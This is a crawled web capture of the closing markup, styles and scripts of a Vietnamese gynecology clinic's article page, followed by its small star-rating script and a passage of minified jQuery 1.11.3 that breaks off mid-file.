    #detail-page #content{width:735px;padding-left:20px}#detail-page #info-schema{font-size:13px;padding-bottom:20px}#detail-page #info-schema .list-item li{float:left;padding-right:10px;margin-right:10px;border-right:1px solid #888;color:#888}#detail-page #info-schema .list-item li:last-child{padding-right:0;margin-right:0;border-right:none}#detail-page #info-schema .view{position:relative;color:#888;padding-left:25px}#detail-page #info-schema .view:before{position:absolute;content:'';top:50%;left:0;background:url(assets/images/icon_view.png) center center no-repeat;width:17px;height:12px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}#detail-page #info-schema .list-item li a{display:inline-block;color:#006665}#detail-page #info-schema .list-item li a:hover{text-decoration:underline!important}#detail-page .custombv{padding:10px;border:1px dashed #b9b9b9}#detail-page .custombv .blog-cate-vote{width:81%}#detail-page .custombv .blog-cate-vote .unit_long_ct span{display:inline-block;font-size:13px;color:#555;line-height:15px}#detail-page .custombv .blog-cate-vote .article_vote .title-vote{text-align:left;display:block;font-size:13px;text-transform:uppercase;font-family:'Tahoma Bold';line-height:normal}#detail-page .custombv .blog-cate-vote .article_vote .point-vote{display:block;font-size:13px;color:#555;line-height:18px}#detail-page .custombv .socials{width:19%}#detail-page .custombv .socials #shareIcons{display:inline-block}#detail-page .custombv .socials span{font-size:13px;color:#373737}#detail-page .unit-rating{display:inline-block;list-style:none;margin:0;padding:0;height:19px;position:relative;background:url(/assets/public/imghome/baiviet/icon_star_20x19.png) top left repeat-x}#detail-page .unit-rating li{text-indent:-90000px;padding:0;margin:0;float:left}#detail-page .unit-rating li a{outline:0;display:inline-block;width:20px;height:19px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding:0}#detail-page .unit-rating li a:hover{background:url(/assets/public/imghome/baiviet/icon_star_20x19.png) left center;z-index:2;left:0}#detail-page .unit-rating a.r1-unit{left:0}#detail-page .unit-rating a.r1-unit:hover{width:20px}#detail-page .unit-rating a.r2-unit{left:20px}#detail-page .unit-rating a.r2-unit:hover{width:40px}#detail-page .unit-rating a.r3-unit{left:40px}#detail-page .unit-rating a.r3-unit:hover{width:60px}#detail-page .unit-rating a.r4-unit{left:60px}#detail-page .unit-rating a.r4-unit:hover{width:80px}#detail-page .unit-rating a.r5-unit{left:80px}#detail-page .unit-rating a.r5-unit:hover{width:100px}#detail-page .unit-rating a.r6-unit{left:100px}#detail-page .unit-rating a.r6-unit:hover{width:120px}#detail-page .unit-rating a.r7-unit{left:120px}#detail-page .unit-rating a.r7-unit:hover{width:140px}#detail-page .unit-rating a.r8-unit{left:140px}#detail-page .unit-rating a.r8-unit:hover{width:160px}#detail-page .unit-rating a.r9-unit{left:160px}#detail-page .unit-rating a.r9-unit:hover{width:180px}#detail-page .unit-rating a.r10-unit{left:180px}#detail-page .unit-rating a.r10-unit:hover{width:200px}#detail-page .unit-rating li.current-rating{background:url(/assets/public/imghome/baiviet/icon_star_20x19.png) left bottom;position:absolute;height:19px;display:block;text-indent:-9000px;z-index:1}#detail-page #consulting-doctor{padding:30px 0 40px}#detail-page #consulting-doctor .detail{text-align:center}#detail-page #consulting-doctor .detail a{display:inline-block}#detail-page #consulting-doctor .detail a .img-hover{display:none}#detail-page #consulting-doctor .detail a .img-normal{animation:zoom_scale 1.5s infinite linear}#detail-page #consulting-doctor .detail a:hover .img-hover{display:block}#detail-page #consulting-doctor .detail a:hover .img-normal{display:none}#detail-page #content .tieudebv{background:url(../../assets/images/baiviet/page4_icon1.png) 0 5px no-repeat}#detail-page #content .tieudebv h1{display:block;font-size:24px;line-height:normal;color:#fa7469;font-family:'UTM HelvetIns';text-transform:uppercase;padding:0 0 10px 40px}#detail-page .noidungbv b,#detail-page .noidungbv span,#detail-page .noidungbv strong,#detail-page .noidungbv>h2{font-family:'Tahoma Bold'}#detail-page #content #content-detail .tuvan4{margin-bottom:15px;text-align:center}#detail-page #content #content-detail .tuvan4 a{display:inline-block}#detail-page .noidungbv{text-align:justify;line-height:26px;color:#272727}#detail-page .noidungbv p{padding-bottom:15px}#detail-page .noidungbv p:last-child{padding-bottom:0}#detail-page .noidungbv>h2{font-weight: normal;text-transform: uppercase;border: none;padding: 5px 0px 5px 30px;background: url(/assets/images/content_h2.png)left center no-repeat;font-family: newFont;font-size: 20px;color: #2C76D4;border-bottom: 2px solid #CDB8B8;clear: both;}.noidungbv>h3{background: #FFF7E9;border-left: 3px solid #EE5860;margin: 10px 0px;padding: 10px;color: #EE5860;font-size: 19px;font-family: newFont;font-weight: normal;clear: both;}#detail-page .noidungbv .style1,#detail-page .noidungbv .style2,#detail-page .noidungbv .style3{margin-bottom:20px}#detail-page .noidungbv .style1>p,#detail-page .noidungbv .style2>p,#detail-page .noidungbv .style3>p{position:relative;padding-left:35px}#detail-page .noidungbv .style1>p:before,#detail-page .noidungbv .style2>p:before,#detail-page .noidungbv .style3>p:before{position:absolute;top:3px;width:24px;height:24px;content:'';left:0}#detail-page .noidungbv .style1>p:before{background:url(assets/public/imghome/baiviet/icon.png) no-repeat}#detail-page .noidungbv .style2>p:before{background:url(assets/public/imghome/baiviet/icon.png) -24px 0 no-repeat}#detail-page .noidungbv .style3>p:before{background:url(assets/public/imghome/baiviet/icon.png) -48px 0 no-repeat}#detail-page .noidungbv .style1>p:nth-child(1):before{background-position-y:0}#detail-page .noidungbv .style1>p:nth-child(2):before{background-position-y:-24px}#detail-page .noidungbv .style1>p:nth-child(3):before{background-position-y:-48px}#detail-page .noidungbv .style1>p:nth-child(4):before{background-position-y:-72px}#detail-page .noidungbv .style1>p:nth-child(5):before{background-position-y:-96px}#detail-page .noidungbv .style1>p:nth-child(6):before{background-position-y:-120px}#detail-page .noidungbv .style1>p:nth-child(7):before{background-position-y:-144px}#detail-page .noidungbv .style1>p:nth-child(8):before{background-position-y:-168px}#detail-page .noidungbv .style1>p:nth-child(9):before{background-position-y:-192px}#detail-page .noidungbv .style1>p:nth-child(10):before{background-position-y:-216px}#detail-page .noidungbv .style2>p:nth-child(1):before{background-position-y:0}#detail-page .noidungbv .style2>p:nth-child(2):before{background-position-y:-24px}#detail-page .noidungbv .style2>p:nth-child(3):before{background-position-y:-48px}#detail-page .noidungbv .style2>p:nth-child(4):before{background-position-y:-72px}#detail-page .noidungbv .style2>p:nth-child(5):before{background-position-y:-96px}#detail-page .noidungbv .style2>p:nth-child(6):before{background-position-y:-120px}#detail-page .noidungbv .style2>p:nth-child(7):before{background-position-y:-144px}#detail-page .noidungbv .style2>p:nth-child(8):before{background-position-y:-168px}#detail-page .noidungbv .style2>p:nth-child(9):before{background-position-y:-192px}#detail-page .noidungbv .style2>p:nth-child(10):before{background-position-y:-216px}#detail-page .noidungbv .style3>p:nth-child(1):before{background-position-y:0}#detail-page .noidungbv .style3>p:nth-child(2):before{background-position-y:-24px}#detail-page .noidungbv .style3>p:nth-child(3):before{background-position-y:-48px}#detail-page .noidungbv .style3>p:nth-child(4):before{background-position-y:-72px}#detail-page .noidungbv .style3>p:nth-child(5):before{background-position-y:-96px}#detail-page .noidungbv .style3>p:nth-child(6):before{background-position-y:-120px}#detail-page .noidungbv .style3>p:nth-child(7):before{background-position-y:-144px}#detail-page .noidungbv .style3>p:nth-child(8):before{background-position-y:-168px}#detail-page .noidungbv .style3>p:nth-child(9):before{background-position-y:-192px}#detail-page .noidungbv .style3>p:nth-child(10):before{background-position-y:-216px}#detail-page .noidungbv .tuvan2{text-align:center;padding:15px 0 10px;margin-bottom:20px;border:1px solid #e88588}#detail-page .noidungbv .tuvan2 .box_imgtv2,#detail-page .noidungbv .tuvan2 .box_imgtv2 .iteamimgtv2,#detail-page .noidungbv .tuvan2 .box_imgtv2 .iteamimgtv2 a{display:inline-block;max-height:48px}#detail-page .noidungbv .tuvan2 .box_imgtv2 .iteamimgtv2 a{padding-right:10px}#detail-page .noidungbv .tuvan2 .box_imgtv2 .iteamimgtv2:last-child a{padding-right:0}#detail-page .noidungbv .tuvan3{clear:both;border:1px solid #e88588;padding:20px;margin-bottom:20px;box-sizing:border-box;text-align:justify}#detail-page #noidungnew>.bstuvannam,#detail-page #noidungnew>.bstuvannu,#detail-page #noidungnew>.support_new{text-align:center;margin-bottom:20px}#detail-page .noidungbv .tuvan3 .img_tv3{margin-right:15px;float:left;clear:left}#detail-page .noidungbv .tuvan3 .box_imgtv3{margin-top:20px;text-align:center}#detail-page .noidungbv .tuvan3 .box_imgtv3 .iteamimgtv3{display:inline-block}#detail-page .noidungbv .tuvan3 .box_imgtv3 .iteamimgtv3 a{display:inline-block;padding-right:10px;max-height:48px}#detail-page .noidungbv .tuvan3 .box_imgtv3 .iteamimgtv3:last-child a{padding-right:0!important}#detail-page #noidungnew>h2{position:relative;padding:0 0 10px 35px;margin-bottom:15px;font-family:'UTM HelvetIns';font-size:21px;color:#2C76D4;border-bottom:2px solid #CDB8B8}#detail-page #noidungnew>h2:before{position:absolute;content:'';top:0;left:0;background:url(assets/images/baiviet/icon.png) -24px -241px no-repeat;width:23px;height:23px}#detail-page #noidungnew>.bullet1{position:relative;text-indent:25px}#detail-page #noidungnew>.bullet2{position:relative;text-indent:35px}#detail-page #noidungnew>.bullet1:before{position:absolute;content:'';top:4px;left:0;background:url(assets/images/baiviet/icon.png) 0 -264px no-repeat;width:15px;height:15px}#detail-page #noidungnew>.bullet2:before{position:absolute;content:'';top:4px;left:0;background:url(assets/images/baiviet/icon.png) -50px -243px no-repeat;width:21px;height:18px}#detail-page #noidungnew>.bullet1 b{font-family:'Tahoma Bold'}#detail-page #noidungnew>.bstuvannam a,#detail-page #noidungnew>.bstuvannu a{display:inline-block;max-height:80px}#detail-page #noidungnew>.note{background:#FFE8E9;padding:15px 20px;margin-bottom:20px}#detail-page #noidungnew>.support_new a{display:inline-block;max-height:37px;padding-right:10px}#detail-page #noidungnew>.support_new a:last-child{padding-right:0}
	.noidungbv>h4,.noidungbv>h5 {font-size: 16px;font-family: newFont;color: #345c8e;clear: both;padding: 5px;}
    </style>
	<script src="http://phongkhamphukhoa.com.vn/assets/js/jquery.js" type="text/javascript"></script>
<script src="/assets/js/lazysizes.min.js" async></script>
<script src="http://phongkhamphukhoa.com.vn/assets/js/behavior.js" type="text/javascript"></script>
<script src="http://phongkhamphukhoa.com.vn/assets/js/rating.js" type="text/javascript"></script>
<script src="http://phongkhamphukhoa.com.vn/assets/js/platform.js" type="text/javascript"></script>
<script src="http://phongkhamphukhoa.com.vn/assets/js/jssocials.min.js" type="text/javascript"></script>
<script src="http://phongkhamphukhoa.com.vn/assets/js/main.js" type="text/javascript"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-51640832-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-51640832-1');
</script>
<script>setTimeout(function(){
var script = document.createElement("script");
script.type = "text/javascript";
script.src ="https://tuvan.bacsytuvan.vn/JS/LsJS.aspx?siteid=MMG33595587&float=1&lng=en";
document.getElementsByTagName('body')[0].appendChild(script);
},0);
</script>
<style type="text/css">
    .LR_Mini_ICON{right:27px!important;bottom:18px!important;}div#LRMINIBar{height:auto!important}@media only screen and (max-width:480px){.LR_Mini_ICON{right:18px!important;display:none!important}}
	div#LRdiv3 {display: none !important;}
</style>
<!--R CHAT END-->
</body>
</html>



--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://phongkhamphukhoa.com.vn/assets/js/rating.js
body_size: 681
content:
var xmlhttp;if(!xmlhttp&&"undefined"!=typeof XMLHttpRequest)try{xmlhttp=new XMLHttpRequest}catch(t){xmlhttp=!1}function myXMLHttpRequest(){try{t=new ActiveXObject("Msxml2.XMLHTTP")}catch(e){try{t=new ActiveXObject("Microsoft.XMLHTTP")}catch(e){t=!1}}if(!t&&"undefined"!=typeof XMLHttpRequest)try{var t=new XMLHttpRequest}catch(e){t=!1;alert("couldn't create xmlhttp object")}return t}function sndReq(t,e,n,r){document.getElementById("unit_ul"+e).innerHTML='<div class="loading"></div>',alert("Cảm ơn bạn đã đánh giá bài viết của chúng tôi!"),xmlhttp.send(null)}function handleResponse(){if(4==xmlhttp.readyState&&200==xmlhttp.status){var t=xmlhttp.responseText,e=new Array;-1!=t.indexOf("|")&&changeText((e=t.split("|"))[0],e[1])}}function changeText(t,e){var n=document.all?1:0,r=0;(parseInt(navigator.appVersion)>=5&&(r=1),r)?document.getElementById(t).innerHTML=e:n&&(document.all[t].innerHTML=e)}var ratingAction={"a.rater":function(t){t.onclick=function(){var t=this.href.replace(/.*\?(.*)/,"$1").split("&"),e=new Array;for(j=0;j<t.length;j++){var n=t[j].replace(/(.*)=.*/,"$1"),r=t[j].replace(/.*=(.*)/,"$1");e[n]=r}var a=e.q;return sndReq(e.j,a,e.t,e.c),!1}}};Behaviour.register(ratingAction);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://phongkhamphukhoa.com.vn/assets/js/jquery.js
body_size: 98003
content:
/*! jQuery v1.11.3 | (c) 2005, 2015 jQuery Foundation, Inc. | jquery.org/license */
!function(a, b){"object" == typeof module && "object" == typeof module.exports?module.exports = a.document?b(a, !0):function(a){if (!a.document)throw new Error("jQuery requires a window with a document"); return b(a)}:b(a)}("undefined" != typeof window?window:this, function(a, b){var c = [], d = c.slice, e = c.concat, f = c.push, g = c.indexOf, h = {}, i = h.toString, j = h.hasOwnProperty, k = {}, l = "1.11.3", m = function(a, b){return new m.fn.init(a, b)}, n = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, o = /^-ms-/, p = /-([\da-z])/gi, q = function(a, b){return b.toUpperCase()}; m.fn = m.prototype = {jquery:l, constructor:m, selector:"", length:0, toArray:function(){return d.call(this)}, get:function(a){return null != a?0 > a?this[a + this.length]:this[a]:d.call(this)}, pushStack:function(a){var b = m.merge(this.constructor(), a); return b.prevObject = this, b.context = this.context, b}, each:function(a, b){return m.each(this, a, b)}, map:function(a){return this.pushStack(m.map(this, function(b, c){return a.call(b, c, b)}))}, slice:function(){return this.pushStack(d.apply(this, arguments))}, first:function(){return this.eq(0)}, last:function(){return this.eq( - 1)}, eq:function(a){var b = this.length, c = + a + (0 > a?b:0); return this.pushStack(c >= 0 && b > c?[this[c]]:[])}, end:function(){return this.prevObject || this.constructor(null)}, push:f, sort:c.sort, splice:c.splice}, m.extend = m.fn.extend = function(){var a, b, c, d, e, f, g = arguments[0] || {}, h = 1, i = arguments.length, j = !1; for ("boolean" == typeof g && (j = g, g = arguments[h] || {}, h++), "object" == typeof g || m.isFunction(g) || (g = {}), h === i && (g = this, h--); i > h; h++)if (null != (e = arguments[h]))for (d in e)a = g[d], c = e[d], g !== c && (j && c && (m.isPlainObject(c) || (b = m.isArray(c)))?(b?(b = !1, f = a && m.isArray(a)?a:[]):f = a && m.isPlainObject(a)?a:{}, g[d] = m.extend(j, f, c)):void 0 !== c && (g[d] = c)); return g}, m.extend({expando:"jQuery" + (l + Math.random()).replace(/\D/g, ""), isReady:!0, error:function(a){throw new Error(a)}, noop:function(){}, isFunction:function(a){return"function" === m.type(a)}, isArray:Array.isArray || function(a){return"array" === m.type(a)}, isWindow:function(a){return null != a && a == a.window}, isNumeric:function(a){return!m.isArray(a) && a - parseFloat(a) + 1 >= 0}, isEmptyObject:function(a){var b; for (b in a)return!1; return!0}, isPlainObject:function(a){var b; if (!a || "object" !== m.type(a) || a.nodeType || m.isWindow(a))return!1; try{if (a.constructor && !j.call(a, "constructor") && !j.call(a.constructor.prototype, "isPrototypeOf"))return!1} catch (c){return!1}if (k.ownLast)for (b in a)return j.call(a, b); for (b in a); return void 0 === b || j.call(a, b)}, type:function(a){return null == a?a + "":"object" == typeof a || "function" == typeof a?h[i.call(a)] || "object":typeof a}, globalEval:function(b){b && m.trim(b) && (a.execScript || function(b){a.eval.call(a, b)})(b)}, camelCase:function(a){return a.replace(o, "ms-").replace(p, q)}, nodeName:function(a, b){return a.nodeName && a.nodeName.toLowerCase() === b.toLowerCase()}, each:function(a, b, c){var d, e = 0, f = a.length, g = r(a); if (c){if (g){for (; f > e; e++)if (d = b.apply(a[e], c), d === !1)break} else for (e in a)if (d = b.apply(a[e], c), d === !1)break} else if (g){for (; f > e; e++)if (d = b.call(a[e], e, a[e]), d === !1)break} else for (e in a)if (d = b.call(a[e], e, a[e]), d === !1)break; return a}, trim:function(a){return null == a?"":(a + "").replace(n, "")}, makeArray:function(a, b){var c = b || []; return null != a && (r(Object(a))?m.merge(c, "string" == typeof a?[a]:a):f.call(c, a)), c}, inArray:function(a, b, c){var d; if (b){if (g)return g.call(b, a, c); for (d = b.length, c = c?0 > c?Math.max(0, d + c):c:0; d > c; c++)if (c in b && b[c] === a)return c}return - 1}, merge:function(a, b){var c = + b.length, d = 0, e = a.length; while (c > d)a[e++] = b[d++]; if (c !== c)while (void 0 !== b[d])a[e++] = b[d++]; return a.length = e, a}, grep:function(a, b, c){for (var d, e = [], f = 0, g = a.length, h = !c; g > f; f++)d = !b(a[f], f), d !== h && e.push(a[f]); return e}, map:function(a, b, c){var d, f = 0, g = a.length, h = r(a), i = []; if (h)for (; g > f; f++)d = b(a[f], f, c), null != d && i.push(d); else for (f in a)d = b(a[f], f, c), null != d && i.push(d); return e.apply([], i)}, guid:1, proxy:function(a, b){var c, e, f; return"string" == typeof b && (f = a[b], b = a, a = f), m.isFunction(a)?(c = d.call(arguments, 2), e = function(){return a.apply(b || this, c.concat(d.call(arguments)))}, e.guid = a.guid = a.guid || m.guid++, e):void 0}, now:function(){return + new Date}, support:k}), m.each("Boolean Number String Function Array Date RegExp Object Error".split(" "), function(a, b){h["[object " + b + "]"] = b.toLowerCase()}); function r(a){var b = "length"in a && a.length, c = m.type(a); return"function" === c || m.isWindow(a)?!1:1 === a.nodeType && b?!0:"array" === c || 0 === b || "number" == typeof b && b > 0 && b - 1 in a}var s = function(a){var b, c, d, e, f, g, h, i, j, k, l, m, n, o, p, q, r, s, t, u = "sizzle" + 1 * new Date, v = a.document, w = 0, x = 0, y = ha(), z = ha(), A = ha(), B = function(a, b){return a === b && (l = !0), 0}, C = 1 << 31, D = {}.hasOwnProperty, E = [], F = E.pop, G = E.push, H = E.push, I = E.slice, J = function(a, b){for (var c = 0, d = a.length; d > c; c++)if (a[c] === b)return c; return - 1}, K = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped", L = "[\\x20\\t\\r\\n\\f]", M = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+", N = M.replace("w", "w#"), O = "\\[" + L + "*(" + M + ")(?:" + L + "*([*^$|!~]?=)" + L + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + N + "))|)" + L + "*\\]", P = ":(" + M + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + O + ")*)|.*)\\)|)", Q = new RegExp(L + "+", "g"), R = new RegExp("^" + L + "+|((?:^|[^\\\\])(?:\\\\.)*)" + L + "+$", "g"), S = new RegExp("^" + L + "*," + L + "*"), T = new RegExp("^" + L + "*([>+~]|" + L + ")" + L + "*"), U = new RegExp("=" + L + "*([^\\]'\"]*?)" + L + "*\\]", "g"), V = new RegExp(P), W = new RegExp("^" + N + "$"), X = {ID:new RegExp("^#(" + M + ")"), CLASS:new RegExp("^\\.(" + M + ")"), TAG:new RegExp("^(" + M.replace("w", "w*") + ")"), ATTR:new RegExp("^" + O), PSEUDO:new RegExp("^" + P), CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + L + "*(even|odd|(([+-]|)(\\d*)n|)" + L + "*(?:([+-]|)" + L + "*(\\d+)|))" + L + "*\\)|)", "i"), bool:new RegExp("^(?:" + K + ")$", "i"), needsContext:new RegExp("^" + L + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + L + "*((?:-\\d)?\\d*)" + L + "*\\)|)(?=[^-]|$)", "i")}, Y = /^(?:input|select|textarea|button)$/i, Z = /^h\d$/i, $ = /^[^{]+\{\s*\[native \w/, _ = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/, aa = /[+~]/, ba = /'|\\/g, ca = new RegExp("\\\\([\\da-f]{1,6}" + L + "?|(" + L + ")|.)", "ig"), da = function(a, b, c){var d = "0x" + b - 65536; return d !== d || c?b:0 > d?String.fromCharCode(d + 65536):String.fromCharCode(d >> 10 | 55296, 1023 & d | 56320)}, ea = function(){m()}; try{H.apply(E = I.call(v.childNodes), v.childNodes), E[v.childNodes.length].nodeType} catch (fa){H = {apply:E.length?function(a, b){G.apply(a, I.call(b))}:function(a, b){var c = a.length, d = 0; while (a[c++] = b[d++]); a.length = c - 1}}}function ga(a, b, d, e){var f, h, j, k, l, o, r, s, w, x; if ((b?b.ownerDocument || b:v) !== n && m(b), b = b || n, d = d || [], k = b.nodeType, "string" != typeof a || !a || 1 !== k && 9 !== k && 11 !== k)return d; if (!e && p){if (11 !== k && (f = _.exec(a)))if (j = f[1]){if (9 === k){if (h = b.getElementById(j), !h || !h.parentNode)return d; if (h.id === j)return d.push(h), d} else if (b.ownerDocument && (h = b.ownerDocument.getElementById(j)) && t(b, h) && h.id === j)return d.push(h), d} else{if (f[2])return H.apply(d, b.getElementsByTagName(a)), d; if ((j = f[3]) && c.getElementsByClassName)return H.apply(d, b.getElementsByClassName(j)), d}if (c.qsa && (!q || !q.test(a))){if (s = r = u, w = b, x = 1 !== k && a, 1 === k && "object" !== b.nodeName.toLowerCase()){o = g(a), (r = b.getAttribute("id"))?s = r.replace(ba, "\\$&"):b.setAttribute("id", s), s = "[id='" + s + "'] ", l = o.length; while (l--)o[l] = s + ra(o[l]); w = aa.test(a) && pa(b.parentNode) || b, x = o.join(",")}if (x)try{return H.apply(d, w.querySelectorAll(x)), d} catch (y){} finally{r || b.removeAttribute("id")}}}return i(a.replace(R, "$1"), b, d, e)}function ha(){var a = []; function b(c, e){return a.push(c + " ") > d.cacheLength && delete b[a.shift()], b[c + " "] = e}return b}function ia(a){return a[u] = !0, a}function ja(a){var b = n.createElement("div"); try{return!!a(b)} catch (c){return!1} finally{b.parentNode && b.parentNode.removeChild(b), b = null}}function ka(a, b){var c = a.split("|"), e = a.length; while (e--)d.attrHandle[c[e]] = b}function la(a, b){var c = b && a, d = c && 1 === a.nodeType && 1 === b.nodeType && (~b.sourceIndex || C) - (~a.sourceIndex || C); if (d)return d; if (c)while (c = c.nextSibling)if (c === b)return - 1; return a?1: - 1}function ma(a){return function(b){var c = b.nodeName.toLowerCase(); return"input" === c && b.type === a}}function na(a){return function(b){var c = b.nodeName.toLowerCase(); return("input" === c || "button" === c) && b.type === a}}function oa(a){return ia(function(b){return b = + b, ia(function(c, d){var e, f = a([], c.length, b), g = f.length; while (g--)c[e = f[g]] && (c[e] = !(d[e] = c[e]))})})}function pa(a){return a && "undefined" != typeof a.getElementsByTagName && a}c = ga.support = {}, f = ga.isXML = function(a){var b = a && (a.ownerDocument || a).documentElement; return b?"HTML" !== b.nodeName:!1}, m = ga.setDocument = function(a){var b, e, g = a?a.ownerDocument || a:v; return g !== n && 9 === g.nodeType && g.documentElement?(n = g, o = g.documentElement, e = g.defaultView, e && e !== e.top && (e.addEventListener?e.addEventListener("unload", ea, !1):e.attachEvent && e.attachEvent("onunload", ea)), p = !f(g), c.attributes = ja(function(a){return a.className = "i", !a.getAttribute("className")}), c.getElementsByTagName = ja(function(a){return a.appendChild(g.createComment("")), !a.getElementsByTagName("*").length}), c.getElementsByClassName = $.test(g.getElementsByClassName), c.getById = ja(function(a){return o.appendChild(a).id = u, !g.getElementsByName || !g.getElementsByName(u).length}), c.getById?(d.find.ID = function(a, b){if ("undefined" != typeof b.getElementById && p){var c = b.getElementById(a); return c && c.parentNode?[c]:[]}}, d.filter.ID = function(a){var b = a.replace(ca, da); return function(a){return a.getAttribute("id") === b}}):(delete d.find.ID, d.filter.ID = function(a){var b = a.replace(ca, da); return function(a){var c = "undefined" != typeof a.getAttributeNode && a.getAttributeNode("id"); return c && c.value === b}}), d.find.TAG = c.getElementsByTagName?function(a, b){return"undefined" != typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a, b){var c, d = [], e = 0, f = b.getElementsByTagName(a); if ("*" === a){while (c = f[e++])1 === c.nodeType && d.push(c); return d}return f}, d.find.CLASS = c.getElementsByClassName && function(a, b){return p?b.getElementsByClassName(a):void 0}, r = [], q = [], (c.qsa = $.test(g.querySelectorAll)) && (ja(function(a){o.appendChild(a).innerHTML = "<a id='" + u + "'></a><select id='" + u + "-\f]' msallowcapture=''><option selected=''></option></select>", a.querySelectorAll("[msallowcapture^='']").length && q.push("[*^$]=" + L + "*(?:''|\"\")"), a.querySelectorAll("[selected]").length || q.push("\\[" + L + "*(?:value|" + K + ")"), a.querySelectorAll("[id~=" + u + "-]").length || q.push("~="), a.querySelectorAll(":checked").length || q.push(":checked"), a.querySelectorAll("a#" + u + "+*").length || q.push(".#.+[+~]")}), ja(function(a){var b = g.createElement("input"); b.setAttribute("type", "hidden"), a.appendChild(b).setAttribute("name", "D"), a.querySelectorAll("[name=d]").length && q.push("name" + L + "*[*^$|!~]?="), a.querySelectorAll(":enabled").length || q.push(":enabled", ":disabled"), a.querySelectorAll("*,:x"), q.push(",.*:")})), (c.matchesSelector = $.test(s = o.matches || o.webkitMatchesSelector || o.mozMatchesSelector || o.oMatchesSelector || o.msMatchesSelector)) && ja(function(a){c.disconnectedMatch = s.call(a, "div"), s.call(a, "[s!='']:x"), r.push("!=", P)}), q = q.length && new RegExp(q.join("|")), r = r.length && new RegExp(r.join("|")), b = $.test(o.compareDocumentPosition), t = b || $.test(o.contains)?function(a, b){var c = 9 === a.nodeType?a.documentElement:a, d = b && b.parentNode; return a === d || !(!d || 1 !== d.nodeType || !(c.contains?c.contains(d):a.compareDocumentPosition && 16 & a.compareDocumentPosition(d)))}:function(a, b){if (b)while (b = b.parentNode)if (b === a)return!0; return!1}, B = b?function(a, b){if (a === b)return l = !0, 0; var d = !a.compareDocumentPosition - !b.compareDocumentPosition; return d?d:(d = (a.ownerDocument || a) === (b.ownerDocument || b)?a.compareDocumentPosition(b):1, 1 & d || !c.sortDetached && b.compareDocumentPosition(a) === d?a === g || a.ownerDocument === v && t(v, a)? - 1:b === g || b.ownerDocument === v && t(v, b)?1:k?J(k, a) - J(k, b):0:4 & d? - 1:1)}:function(a, b){if (a === b)return l = !0, 0; var c, d = 0, e = a.parentNode, f = b.parentNode, h = [a], i = [b]; if (!e || !f)return a === g? - 1:b === g?1:e? - 1:f?1:k?J(k, a) - J(k, b):0; if (e === f)return la(a, b); c = a; while (c = c.parentNode)h.unshift(c); c = b; while (c = c.parentNode)i.unshift(c); while (h[d] === i[d])d++; return d?la(h[d], i[d]):h[d] === v? - 1:i[d] === v?1:0}, g):n}, ga.matches = function(a, b){return ga(a, null, null, b)}, ga.matchesSelector = function(a, b){if ((a.ownerDocument || a) !== n && m(a), b = b.replace(U, "='$1']"), !(!c.matchesSelector || !p || r && r.test(b) || q && q.test(b)))try{var d = s.call(a, b); if (d || c.disconnectedMatch || a.document && 11 !== a.document.nodeType)return d} catch (e){}return ga(b, n, null, [a]).length > 0}, ga.contains = function(a, b){return(a.ownerDocument || a) !== n && m(a), t(a, b)}, ga.attr = function(a, b){(a.ownerDocument || a) !== n && m(a); var e = d.attrHandle[b.toLowerCase()], f = e && D.call(d.attrHandle, b.toLowerCase())?e(a, b, !p):void 0; return void 0 !== f?f:c.attributes || !p?a.getAttribute(b):(f = a.getAttributeNode(b)) && f.specified?f.value:null}, ga.error = function(a){throw new Error("Syntax error, unrecognized expression: " + a)}, ga.uniqueSort = function(a){var b, d = [], e = 0, f = 0; if (l = !c.detectDuplicates, k = !c.sortStable && a.slice(0), a.sort(B), l){while (b = a[f++])b === a[f] && (e = d.push(f)); while (e--)a.splice(d[e], 1)}return k = null, a}, e = ga.getText = function(a){var b, c = "", d = 0, f = a.nodeType; if (f){if (1 === f || 9 === f || 11 === f){if ("string" == typeof a.textContent)return a.textContent; for (a = a.firstChild; a; a = a.nextSibling)c += e(a)} else if (3 === f || 4 === f)return a.nodeValue} else while (b = a[d++])c += e(b); return c}, d = ga.selectors = {cacheLength:50, createPseudo:ia, match:X, attrHandle:{}, find:{}, relative:{">":{dir:"parentNode", first:!0}, " ":{dir:"parentNode"}, "+":{dir:"previousSibling", first:!0}, "~":{dir:"previousSibling"}}, preFilter:{ATTR:function(a){return a[1] = a[1].replace(ca, da), a[3] = (a[3] || a[4] || a[5] || "").replace(ca, da), "~=" === a[2] && (a[3] = " " + a[3] + " "), a.slice(0, 4)}, CHILD:function(a){return a[1] = a[1].toLowerCase(), "nth" === a[1].slice(0, 3)?(a[3] || ga.error(a[0]), a[4] = + (a[4]?a[5] + (a[6] || 1):2 * ("even" === a[3] || "odd" === a[3])), a[5] = + (a[7] + a[8] || "odd" === a[3])):a[3] && ga.error(a[0]), a}, PSEUDO:function(a){var b, c = !a[6] && a[2]; return X.CHILD.test(a[0])?null:(a[3]?a[2] = a[4] || a[5] || "":c && V.test(c) && (b = g(c, !0)) && (b = c.indexOf(")", c.length - b) - c.length) && (a[0] = a[0].slice(0, b), a[2] = c.slice(0, b)), a.slice(0, 3))}}, filter:{TAG:function(a){var b = a.replace(ca, da).toLowerCase(); return"*" === a?function(){return!0}:function(a){return a.nodeName && a.nodeName.toLowerCase() === b}}, CLASS:function(a){var b = y[a + " "]; return b || (b = new RegExp("(^|" + L + ")" + a + "(" + L + "|$)")) && y(a, function(a){return b.test("string" == typeof a.className && a.className || 